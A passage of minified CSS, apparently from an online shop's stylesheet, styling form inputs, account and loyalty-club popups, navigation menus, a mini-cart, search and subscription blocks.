Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std 